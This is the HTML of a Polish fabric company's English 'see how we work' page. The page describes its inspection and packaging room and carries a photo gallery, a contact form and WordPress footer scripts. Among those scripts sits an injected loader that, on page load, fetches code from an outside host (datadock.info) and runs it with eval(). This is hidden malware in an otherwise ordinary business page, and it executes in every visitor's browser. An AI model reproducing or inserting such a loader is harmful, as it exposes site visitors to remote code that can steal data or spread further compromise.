        
        <div class="content-sections page-section section-contents ctr">
    	                <div class="contents left_right">
        	            <div class="row clr">
            	<div class="image image-zoomable">
					<span><img class="elevated-zoom" src="https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230329_101224-e1680165922163-385x300.jpg" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230329_101224-e1680165922163-2560x3413.jpg" alt="" /><span class="ico"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></span></span>                </div>
                <div class="title largeh"></div>
                <div class="text"><p>JÓŹWIAK Poznań’s fabric inspection, rewinding, and packaging station is a special room in our company. This is the place where we complete and prepare orders, cut, rewind, and also inspect fabrics. It was designed to let in as much natural light as possible, which is crucial for working with fabrics. It is equipped with large tables as well as the necessary machinery and tools that allow us to process our customers&#8217; orders quickly and efficiently. Most of them are sent on the same day!<br />
Precision is key in the textile business. Our skilled team takes great care in measuring and cutting every single order. We strive to ensure that our products are of the highest quality possible, regardless of the size of the order and at every stage of the order process.</p>
</div>
            </div>
                    </div>
            </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        <div class="ctr page-section section-contents layout-contracts_title_gallery">
		        <div class="section-header">
            <div class="sectionh">Here we process your orders</div>                    </div>
                        <div class="section-gallery ctr">
            <div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230329_101139-e1680165954131-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230329_101139.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230322_105714-e1680166029423-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230322_105714.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230322_105230-e1680165984244-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2023/03/2023_03_20230322_105230.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div>        </div>
            </div>
        
    </div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Quick Contact</div>
<div class="text">Leave your contact details and we will contact you soon.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f7294-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/see-how-we-work/#wpcf7-f7294-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7294" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="a24c16c5fd" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name &amp; Surname" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail address" /></span>
<div class="rodo-akceptacja">The administrator of personal data is JÓŹWIAK S.C., 3 Przewozowa St, 62-064 Plewiska / Poznań, Wielkopolskie. The data inserted into the contact form will be processed in order to answer the submitted question.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I’ve got acquainted with the information about the administrator and data processing.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Do not miss our new arrivals. Register here to receive our newsletter. </div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-angielski" class="menu"><li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a></li>
<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting Facts</span></a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3035"><a href="https://jozwiak.eu/en/category/news/"><span>News</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://jozwiak.eu/en/about-us/"><span>About Us</span></a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/en/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iaw" target="_blank" title="www.dailymotion.com/playlist/x52iaw"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Back To Top" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>We use cookies on this site. Standard web browser settings allow you to save them to your end device. Continuing to browse the site without changing the settings is treated as a consent to the use of cookies.<br/>Read more about<a href="http://jozwiak.eu/en/cookies/">cookies policy</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=en_US&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/en\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"f8bbbff234","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/en/';
var form_translations = {
	"Browse":"Browse",//Przeglądaj
	"No file selected":"No file selected",//Nie wybrano pliku
	"Delete file":"Delete file"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
